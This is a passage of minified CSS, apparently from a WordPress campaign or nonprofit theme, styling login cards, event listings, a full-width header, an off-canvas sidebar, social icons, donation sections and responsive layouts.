.close{top:-8px;right:20px}}.card-wrapper.alt .title .close:before{content:'\00d7'}.card-wrapper.alt .input-container input{color:#fff}.card-wrapper.alt .input-container input:focus~label{color:#fff!important}.card-wrapper.alt .input-container input:focus~.bar:before,.card-wrapper.alt .input-container input:focus~.bar:after{background:#fff}.card-wrapper.alt .input-container input:valid~label{color:#fff}.card-wrapper.alt input::-webkit-input-placeholder{color:#fff}.card-wrapper.alt input::-moz-placeholder{color:#fff}.card-wrapper.alt input:-ms-input-placeholder{color:#fff}.card-wrapper.alt .input-container .bar{background:rgba(255,255,255,.8)}.card-wrapper.alt .button-container a.btn{position:relative;z-index:10}.login-wrapper input[type=text]:focus:not([readonly]),.login-wrapper input[type=password]:focus:not([readonly]){border-bottom:0;box-shadow:none}.login-wrapper input[type=text],.login-wrapper input[type=password]{margin:0}.login-wrapper .btn{height:60px;font-size:18px}.login-wrapper .btn-back{height:inherit}.login-wrapper .btn-lg{padding:17px 38px}.login-wrapper input[type="submit"]{background-color:transparent;border:0;font-style:normal}.login-wrapper input[type="submit"]:focus{outline:none;border:0}.login-wrapper .status{padding:10px 10px 20px 60px;color:red;font-weight:700}.login-wrapper .card-wrapper.alt .status{color:#fff}@-webkit-keyframes buttonFadeInUp{0%{bottom:30px;opacity:0}}@keyframes buttonFadeInUp{0%{bottom:30px;opacity:0}}#tribe-events .tribe-events-button,#tribe-events .tribe-events-button:hover,#tribe_events_filters_wrapper input[type=submit],.tribe-events-button,.tribe-events-button.tribe-active:hover,.tribe-events-button.tribe-inactive,.tribe-events-button:hover,.tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-],.tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-]>a{background-color:#ef4836}.tribe-events-list-separator-month{padding:0;margin:0}.tribe-events-list .type-tribe_events h2{font-size:24px;margin-bottom:10px;margin-top:10px}.tribe-events-list-separator-month span{display:block;padding:0 0 25px;background-color:transparent}.tribe-events-list-separator-month:after{display:none}.tribe-events-list .type-tribe_events{margin-bottom:40px;background-color:#fff;border-radius:6px}.tribe-events-loop .type-tribe_events.tribe-events-last{margin-bottom:0}.tribe-events-list .type-tribe_events h2 a{color:#212121;position:relative}.tribe-events-list .tribe-events-loop{max-width:100%}@media(min-width:768px){.tribe-events-list .tribe-events-loop .tribe-events-content{padding:0}}.tribe-events-list .tribe-events-loop .tribe-events-event-image{float:none;width:100%;margin:0}.tribe-events-event-image img{max-height:100%!important}@media(max-width:991px){.tribe-events-list .tribe-events-loop .tribe-events-event-image{margin-bottom:20px}}.tribe-events-read-more{position:relative;padding-bottom:7px;font-size:11px;font-weight:700;margin-top:15px;text-transform:uppercase}.tribe-events-read-more::after{content:"\f178";font-family:fontawesome;margin-left:5px}.tribe-events-list .tribe-events-loop .tribe-events-event-meta{margin:0;background-color:#eaeaea;padding:10px;margin-top:15px;border-radius:5px}.tribe-events-event-meta .author{display:table;width:100%}.tribe-events-event-meta .tribe-event-schedule-details,.tribe-events-event-meta .tribe-events-venue-details,.tribe-events-event-meta .tribe-events-event-cost{display:inline-block;display:table-cell;vertical-align:middle;font-weight:400;font-style:italic}.tribe-events-list .tribe-events-event-meta .tribe-events-venue-details{margin:0}.tribe-events-venue-details i,.tribe-event-schedule-details i,.tribe-events-event-cost i{font-size:24px;float:left;margin-right:10px;color:#aaa}.tribe-events-venue-details .tribe-address{line-height:17px}.nominee-time-wrapper .nominee-time-label{display:block;line-height:15px}.tribe-events-event-cost span{border:0;display:inline-block;font-weight:400;font-style:italic;padding:0;margin-top:3px;text-align:left}.tribe-events-event-cost span span{margin-right:5px}.tribe-events-day .tribe-events-day-time-slot h5{margin:0 0 50px;background:#212121}.tribe-events-day .tribe-events-day-time-slot .type-tribe_events{margin-left:0}a.tribe-events-gcal,a.tribe-events-ical{float:none}.nominee-events-header{margin-top:30px}.nominee-events-header .tribe-events-schedule{margin:0 0 20px}.nominee-events-header .tribe-events-schedule ul{padding:0;font-size:16px;margin-top:6px}.single-tribe_events .tribe-events-schedule .tribe-events-cost{font-size:inherit}.nominee-events-header .tribe-events-schedule h2{color:#676767;font-size:17px}.tribe-events-notices{margin-top:0}.single-tribe_events .tribe-events-event-meta{border:0;margin:0;background-color:transparent}.tribe-events-meta-group .tribe-events-single-section-title{margin:0 0 20px;background-color:#001a40;color:#fff;padding:5px 15px}.tribe-events-meta-group .tribe-events-event-cost{display:block;margin-bottom:10px}.single-tribe_events .tribe-events-event-meta .column,.single-tribe_events .tribe-events-event-meta .tribe-events-meta-group{width:100%;padding:0 0 10px;background-color:#fff;border-radius:4px}@media(min-width:768px){.single-tribe_events .tribe-events-event-meta{padding-left:15px}}.single-tribe_events .tribe-events-event-meta a{color:#545454}.single-tribe_events .tribe-events-event-meta a:hover{color:#ef4836}.single-tribe_events .secondary .tribe-events-venue-map{width:100%;margin:0;border:0;float:none}.single-tribe_events .tribe-events-cal-links{margin-bottom:0;display:block}.single-tribe_events #tribe-events-footer{padding:20px 0 10px;margin-top:50px;margin-bottom:0}.single-tribe_events #tribe-events-footer li,.single-tribe_events #tribe-events-header li{width:33.33%;margin:0;min-height:22px}.single-tribe_events #tribe-events-footer li.tribe-events-back{text-align:center}#tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-previous,#tribe-events-footer .tribe-events-sub-nav li,#tribe-events-header .tribe-events-sub-nav .tribe-events-nav-previous,#tribe-events-header .tribe-events-sub-nav li{margin-right:0}#tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-next,#tribe-events-header .tribe-events-sub-nav .tribe-events-nav-next{margin-left:0}@media(max-width:768px){#tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-next,#tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-previous,#tribe-events-header .tribe-events-sub-nav .tribe-events-nav-next,#tribe-events-header .tribe-events-sub-nav .tribe-events-nav-previous{width:33.33%}#tribe-events-footer:after,#tribe-events-footer:before,#tribe-events-header:after,#tribe-events-header:before{content:none}.tribe-events-event-meta .tribe-events-meta-group{margin-bottom:20px}.single-tribe_events .tribe-events-event-meta{padding:0}}.tribe-events-list-widget ol.tribe-list-widget{margin:0;padding:0}.tribe-events-list-widget ol.tribe-list-widget li{padding:0}.upcoming-campaign img{border-radius:4px;margin-top:20px;width:100%}.event-wrapper .upcoming-campaign img{border-radius:0;margin-top:0}.leader-image img{margin-left:-1px}.header-style-fullwidth .site-wrapper{padding-top:0!important}.header-fullwidth .header-top-wrapper{background-color:transparent;border-bottom:1px solid rgba(255,255,255,.1)}.header-fullwidth .header-top-wrapper>.container{width:100%}.header-fullwidth .news-ticker-wrapper{margin-left:10px}.header-fullwidth .news-ticker-wrapper span,.header-fullwidth .news-ticker li a,.header-fullwidth .contact-info ul li,.header-fullwidth .contact-info ul li a,.header-fullwidth .tt-cart-count .cart-contents{color:#fff}.header-fullwidth .news-ticker li a:hover,.header-fullwidth .contact-info ul li a:hover{color:#ef4836}.header-fullwidth .navbar-nav li .dropdown-wrapper,.header-fullwidth .navbar-nav li .megamenu-wrapper{padding-top:26px}.header-fullwidth .main-menu,.header-fullwidth .main-menu>.navbar-nav{width:100%;max-width:1170px;display:flex;-ms-flex-pack:center!important;justify-content:center!important}.header-fullwidth .navbar-nav{padding:0 40px}.header-fullwidth .navbar-default .navbar-nav>li>a{color:#fff}.header-fullwidth .navbar-default .navbar-nav>li>a:hover{color:#ef4836}.header-wrapper.header-fullwidth{position:absolute;top:0;left:0;right:0}.header-fullwidth .navbar-default{background-color:transparent;border-bottom:1px solid rgba(255,255,255,.1);padding:0;min-height:80px;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:start;justify-content:flex-start}.header-fullwidth.sticky .navbar-default{background-color:#101d48}.header-fullwidth .navbar-default>.container-fluid{width:100%;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.header-fullwidth .navbar-default>.container-fluid::before{display:none}.header-fullwidth .main-menu-wrapper{margin-top:0;-ms-flex-preferred-size:100%;flex-basis:100%;-ms-flex-positive:1;flex-grow:1;-ms-flex-align:center;align-items:center;display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto;-ms-flex-pack:center!important;justify-content:center!important}.header-fullwidth .navbar-brand{position:relative;padding:0 10px;display:flex;-ms-flex-item-align:center!important;align-self:center!important}.header-fullwidth .navbar-header h1{line-height:inherit}.header-fullwidth .navbar-brand::after{content:"";border-right:1px solid rgba(255,255,255,.1);position:absolute;right:-15px;height:80px;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.header-fullwidth .donate-button{position:relative;background-color:transparent}.header-fullwidth .donate-button a{background-color:transparent!important;padding:0 15px;font-weight:400}.header-fullwidth .donate-button a:hover{color:#ef4836}.header-fullwidth .donate-button::before,.header-fullwidth .tt-toggle-button::before{content:"";border-left:1px solid rgba(255,255,255,.1);position:absolute;left:-15px;height:80px;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.header-fullwidth .tt-toggle-button{margin:0 15px 0 30px;position:relative;padding-left:15px}@media(min-width:768px){.hide-offcanvas .header-fullwidth .tt-toggle-button{display:none}}.header-fullwidth .tt-toggle-button button{background-color:transparent;border:0;width:25px;line-height:1;padding:0;margin:0}.header-fullwidth .tt-toggle-button .icon-bar{height:3px;background-color:#fff;margin-bottom:5px;display:block;-webkit-transition:width 200ms;-moz-transition:width 200ms;-ms-transition:width 200ms;transition:width 200ms}.header-fullwidth .tt-toggle-button .icon-bar:last-child{margin-bottom:0;width:20px}.header-fullwidth .tt-toggle-button button:hover .icon-bar:last-child{width:25px}@media(max-width:991px){.header-fullwidth .navbar-nav{padding-left:10px}.header-fullwidth .donate-button a{padding:0}.header-fullwidth .tt-toggle-button{margin:0 5px 0 30px;padding-left:5px}}@media(max-width:767px){.header-wrapper.header-fullwidth{background-color:#101d48}.tt-offcanvas-sidebar .mobile-menu .nav>li>a:focus,.tt-offcanvas-sidebar .mobile-menu .nav>li>a:hover{background-color:rgba(238,238,238,.03)}.tt-offcanvas-sidebar .dropdown-menu-trigger i{margin-right:10px;color:#fff}.header-fullwidth .navbar-default{background-color:transparent;min-height:60px}.header-fullwidth .navbar-brand::after,.header-fullwidth .donate-button::before,.header-fullwidth .tt-toggle-button::before{height:60px}.header-fullwidth .main-menu-wrapper{display:none!important}.header-fullwidth .navbar-header{margin-left:0;margin-right:auto}}.tt-offcanvas-sidebar{position:fixed;z-index:9999;top:0;right:-420px;bottom:0;width:400px;-webkit-transition:right .3s ease-in-out,left .3s ease-in-out;-moz-transition:right .3s ease-in-out,left .3s ease-in-out;transition:right .3s ease-in-out,left .3s ease-in-out}.offcanvas-container{position:absolute;z-index:2;top:0;right:0;bottom:0;left:0;overflow-y:scroll;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:40px 40px;background:rgba(21,35,80,.94)}.offcanvas-container::-webkit-scrollbar{width:0;background:transparent}.offcanvas-container::-webkit-scrollbar-thumb{background:red}.offcanvas-container .tt-close{color:#fff;width:30px;height:30px;line-height:30px;background-color:#ef4836;display:block;text-align:center;float:right;cursor:pointer}.tt-offcanvas-sidebar .offcanvas-overlay{position:fixed;top:0;left:0;visibility:hidden;width:100vw;height:100vh;content:'';-webkit-transition:opacity .3s ease,visibility .3s ease;-moz-transition:opacity .3s ease,visibility .3s ease;transition:opacity .3s ease,visibility .3s ease;opacity:0;background:rgba(0,0,0,.7);z-index:1}.tt-sidebar-open .tt-offcanvas-sidebar{right:0}.tt-sidebar-open .tt-offcanvas-sidebar .offcanvas-overlay{visibility:visible;opacity:1}.offcanvas-container .footer-sidebar{padding-top:0}.offcanvas-container .footer-sidebar .widget{display:block;background-color:transparent;padding:0;text-align:left}.offcanvas-container .footer-sidebar .widget img{margin-top:0}.offcanvas-container .footer-sidebar .widget .widget-title{color:#fff}.offcanvas-container .footer-sidebar .widget_mc4wp_form_widget .btn{color:#fff;background-color:#ef4836}.offcanvas-container .footer-sidebar .widget_mc4wp_form_widget .btn:hover{color:#fff;background-color:#bd1604}.tt-social-link ul{margin-bottom:0}.tt-social-link li{list-style:none;padding-right:0;margin-bottom:8px}.tt-social-link li i{margin:0!important;text-align:center;border-radius:2px;color:#fff!important;-webkit-transition:all 400ms;-moz-transition:all 400ms;-o-transition:all 400ms;transition:all 400ms}.tt-social-link li a i:focus,.tt-social-link li i:focus{outline:none}.tt-social-link li i:hover{opacity:.9}.tt-social-link li.small i{font-size:16px;width:30px;height:30px;line-height:30px}.tt-social-link li.medium i{font-size:24px;width:45px;height:45px;line-height:45px}.tt-social-link li.large i{font-size:30px;width:60px;height:60px;line-height:60px}.facebook i{background:#3B5997}.twitter i{background:#29C5F6}.google i{background:#D13D2F}.pinterest i{background:#C61118}.dribbble i{background:#FF5C93}.behance i{background:#12C5EF}.instagram i{background:#8A9FAE}.linkedin i{background:#2C91DC}.delicious i{background:#457E9B}.soundcloud i{background:#FF5419}.youtube i{background:#D72A24}.flickr i{background:#ED1983}.vimeo i{background:#0FACD7}.github i{background:#000}.tumblr i{background:#304E6C}.android i{background:#B2CE49}.digg i{background:#546BA0}@media(max-width:767px){.tt-offcanvas-sidebar{width:325px}.offcanvas-container{padding-left:25px;padding-right:25px}}.zindex-top{z-index:999}.post-category-pagination .entry-meta ul li:last-child{float:none}.post-category-pagination .post-thumbnail img{height:230px;object-fit:cover}.post-category-pagination .blog-wrap{margin-bottom:30px}.post-category-pagination .blog-content{display:flex;flex-direction:column}.post-category-pagination .entry-footer{margin-top:auto}.post-category-pagination .entry-header .entry-title{line-height:1.5}.wpb-js-composer .vc_tta-tabs.vc_tta-color-white.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body{background-color:transparent!important}@media (max-width :767px){html{overflow-x:hidden}.tt-slider .intro-sub{font-size:20px}.tt-slider .tt-title{font-size:30px}.header-top-wrapper{line-height:35px}.navbar-brand>img{width:80%}.navbar-default.sticky .dropdown-wrapper{padding-top:0}.navbar-default{background-color:#2f2f2f}.navbar-collapse{box-shadow:none;border:0}.sticky.navbar-default{padding:0}.intro h1{font-size:2.5em}.tt-popup-wrapper img{width:100%}.timeline>li{margin-bottom:50px}.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-panel-body,.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-panel-heading,.vc_tta-tabs-position-bottom.vc_tta-style-classic .vc_tta-panel-body,.vc_tta-tabs-position-bottom.vc_tta-style-classic .vc_tta-panel-heading{border:1px solid #f0f0f0!important}.vc_tta-color-white.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a{background-color:#ef4836;color:#fff!important}.vc_tta-tabs-position-top.vc_general .vc_tta-panel-title>a .vc_tta-tabs-position-bottom.vc_general .vc_tta-panel-title>a{padding:10px 15px!important;text-transform:uppercase;font-weight:700;color:#2f2f2f!important;font-size:16px}.vc_tta-tabs-position-top .vc_empty_space .vc_tta-tabs-position-bottom .vc_empty_space{height:0!important}.vc_tta-panel-body{padding:15px!important}.vc_tta-panel-body .vc_empty_space{height:0!important}.vc_tta-panel-body .wpb_single_image img{width:100%}.twitter-feed .tt-overlay{padding:50px 20px}#filter li button{padding:6px 10px;font-weight:300}.campaign-scoop{padding:25px 25px 15px}.countdown-wrapper{margin-bottom:10px}.countdown li{margin-right:30px}.event-passed-message .alert-warning{padding:10px;line-height:25px}.social-counter{padding:50px}.donation-intro{padding:70px 30px 50px 30px!important}.donation-intro,.donation-thumb>div{min-height:400px!important}.modal-dialog,.modal.fade .modal-dialog{width:100%;margin:0}.modal-content{top:0;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}.tt-paypal-donation{margin:0}.subscribe-form .mc4wp-form input[type=email]{width:100%;max-width:100%}.mc4wp-form input[type="submit"],.mc4wp-form button,.mc4wp-form input[type="button"]{margin-left:0;width:100%}#ttmap{height:300px}.blog-wrapper .entry-title{font-size:20px;line-height:30px}.gallery-caption{font-size:10px;line-height:20px}.tt-sidebar-wrapper.left-sidebar,.tt-sidebar-wrapper.right-sidebar{padding-left:0}.blog-navigation{margin-bottom:60px}.blog-grid .entry-meta{display:none}.carousel-post-thumbnail{min-height:118px}.latest-post-carousel .entry-content{left:15px;bottom:10px}.latest-post-carousel .entry-content h2{font-size:16px;line-height:24px}.issue-wrapper .post-thumbnail{margin-bottom:20px}.single-tt-issue .issue-wrapper .posts-content{margin-bottom:40px}.featured-event.style_two .upcoming-campaign img{height:600px;width:inherit;max-width:inherit}.single-event-header{max-height:400px;overflow:hidden}.single-event-header img{max-width:inherit}.featured-event.style_two .campaign-scoop h2,.single-event-header .campaign-scoop h2{font-size:30px;line-height:36px}.event-location-map{margin-top:-60px}.single-event-header .countdown li{margin-right:30px}.schedule-meta ul li{margin-right:0;font-size:14px}.schedule-wrap{margin-bottom:30px !Important}.speaker-thumb-wrap{display:none}.speaker-wrapper .thumb-wrapper img{width:100%}.page-wrapper .posts-content{margin-bottom:100px}.member-wrapper .thumb-wrapper img,.single-member-page .member-thumb img{width:100%}.single-member-page .member-content .team-social{display:none}.single-member-page .member-content{padding-left:0;margin-top:30px}}@media only screen and (min-width :480px) and (max-width :767px){.tt-slider .tt-title{font-size:40px}.tt-effect figcaption .content{bottom:inherit;padding:0 100px;top:50%;margin-top:-40px}.featured-event.style_two{max-height:600px}.single-event-header{max-height:600px}.speaker-thumb-wrap{display:table-cell}.carousel-post-thumbnail{min-height:202px}.latest-post-carousel .entry-content{bottom:30px;left:40px}.latest-post-carousel .entry-content h2{font-size:16px;line-height:24px}.tt-filter li button{padding:6px 10px}}@media (min-width :768px) and (max-width :991px){.navbar .nav>li{padding:0 5px}.header-wrapper.sticky .navbar .nav>li,.sticky.navbar .nav>li{padding:0 5px}.navbar-default{padding:0}.navbar-default .navbar-nav>li>a{font-size:12px!important}.navbar-nav li .dropdown-wrapper{left:auto;right:0}.sticky.navbar-default{padding:2px 0}.video-wrap iframe{height:400px}.timeline>li{margin-bottom:50px}.vc_tta-tabs-position-top .vc_tta-tab>a,.vc_tta-tabs-position-bottom .vc_tta-tab>a{padding:5px 8px!important;font-weight:300;line-height:20px}.social-counter{padding:80px 20px;min-height:530px}.social-counter .custom .icon{margin-right:30px}.donation-intro{padding:70px 50px 60px 40px!important}.donation-intro,.donation-thumb>div{min-height:550px!important}.tt-paypal-donation{margin:0}.donate-button a{padding:5px 10px;font-size:11px}.tt-popular-post .nav-tabs>li>a{padding:10px 15px}.carousel-post-thumbnail{min-height:336px}.issue-wrapper .post-thumbnail{margin-bottom:20px}.featured-event.style_two .upcoming-campaign img{height:600px;width:inherit;max-width:inherit}.single-event-header{max-height:600px;overflow:hidden}.single-event-header img{max-width:inherit}.single-event-header .campaign-scoop h2{font-size:36px}.event-location-map{margin-top:-60px}.single-event-header .countdown li{margin-right:30px}.schedule-meta ul li{margin-right:0;font-size:14px}.single-member-page .member-content .team-social{display:none}}@media (min-width :992px) and (max-width :1199px){.navbar .nav>li{padding:0 8px}.navbar-nav li .dropdown-wrapper{left:auto;right:0}.navbar-default{padding:8px 0}.sticky.navbar-default{padding:5px 0}.header-wrapper.sticky .navbar .nav>li,.sticky.navbar .nav>li{padding:0 7px}.timeline>li{margin-bottom:-40px}.tt-effect figcaption .content{padding:20px 20px 30px}.tt-effect figcaption .content p{font-size:12px}.vc_tta-tabs-position-top .vc_tta-tab>a,.vc_tta-tabs-position-bottom .vc_tta-tab>a{padding:5px 8px!important;font-weight:300}.social-counter{padding:80px 50px;min-height:501px}.campaign-scoop{padding:25px 25px 15px}.campaign-scoop .start-date{margin-bottom:25px}.countdown-wrapper{margin-bottom:10px}.countdown li{margin-right:30px}.donation-intro{padding:70px 50px 60px 40px!important}.single-event-header .campaign-scoop h2{font-size:36px}.event-location-map{margin-top:-60px}.carousel-post-thumbnail{min-height:439px}.single-member-page .member-content .team-social{display:none}}@media (min-width :1200px) and (max-width :1280px){.timeline>li{margin-bottom:0}.social-counter{padding:80px}}@media (min-width :1920px){.twitter-feed .tt-overlay{padding:100px 100px 100px 30%}.donation-intro{padding:100px 100px 100px 20%!important}}